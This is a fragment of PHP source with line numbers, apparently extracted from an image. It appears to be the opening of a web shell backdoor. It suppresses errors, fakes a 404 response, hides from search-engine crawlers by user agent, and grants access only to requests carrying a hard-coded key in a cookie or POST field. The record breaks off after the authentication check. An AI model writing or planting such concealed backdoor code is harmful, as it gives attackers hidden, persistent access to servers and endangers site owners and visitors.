 1 <?php
2 error_reporting(0);
3 http_response_code(404);
4 $auth_key = "3a0e007c895888c9c4bf234e2772a0dd";
5 if(!empty($_SERVER['HTTP_USER_AGENT'])) {
6     $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
7     if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
8         header('HTTP/1.0 404 Not Found');
9         exit;
10     }
11 }
12 $pass = false;
13 if (isset($_COOKIE['pw_name_94732'])) {
14     if(($_COOKIE['pw_name_94732']) == $auth_key) {
15         $pass = true;
16     }
17 } else {
18     if (isset($_POST['pw_name_94732'])) {
19         if(($_POST['pw_name_94732']) == $auth_key) {
20             setcookie("pw_name_94732", $_POST['pw_name_94732']);
21             $pass = true;
22         }
23     }
24 }